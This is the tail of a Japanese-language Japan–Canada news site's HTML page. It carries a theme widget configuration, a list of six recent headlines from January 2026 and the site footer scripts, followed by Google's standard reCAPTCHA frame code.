block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36309","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3744";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "624";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" class="td-image-wrap " title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回">「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6976cc4e112d8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"892ff57e70","ip":"3.135.63.22","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.297 seconds, on 2026年1月25日 @ 6:07 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TIthw0_vWLOpSgWQmv53rA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769393233416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>